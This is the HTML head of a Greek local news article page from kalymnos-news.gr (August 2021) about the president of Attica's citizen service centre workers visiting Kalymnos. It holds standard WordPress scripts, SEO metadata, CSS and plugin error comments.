

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2021/08/%CE%BF-%CF%80%CF%81%CF%8C%CE%B5%CE%B4%CF%81%CE%BF%CF%82-%CE%B5%CF%81%CE%B3%CE%B1%CE%B6%CE%BF%CE%BC%CE%AD%CE%BD%CF%89%CE%BD-%CF%83%CF%84%CE%B1-%CE%BA%CE%B5%CF%80-%CE%B1%CF%84%CF%84%CE%B9%CE%BA%CE%AE/
body_size: 45407
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. (video) - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2021/08/ο-πρόεδρος-εργαζομένων-στα-κεπ-αττική/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. (video) - kalymnos-news.gr" />
	<meta name="twitter:description" content="Στην Κάλυμνο βρίσκεται ο Πρόεδρος εργαζομένων στα Κέντρα Εξυπηρέτησης Πολιτών( ΚΕΠ) Αττικής Παναγιώτης Κοχύλης . Ο Παναγιώτης Κοχύλης είναι ένας καλός φίλος της Καλύμνου με την οποία διατηρεί δεσμούς και την επισκέπτεται ανελλιπώς τα τελευταία 20 χρόνια για διακοπές. Σήμερα Τρίτη πρωί 10 Αυγούστου 2021 ο φακός του kalymnos-news.gr συνάντησε τον Παναγιώτη Κοχύλη στο ΚΕΠ [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. (video)","datePublished":"2021-08-10T11:11:21+00:00","dateModified":"2021-08-10T11:13:32+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/"},"wordCount":14,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/","url":"https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/","name":"Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. (video) - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg","datePublished":"2021-08-10T11:11:21+00:00","dateModified":"2021-08-10T11:13:32+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg","width":1275,"height":771},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. (video)"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. (video)" href="https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
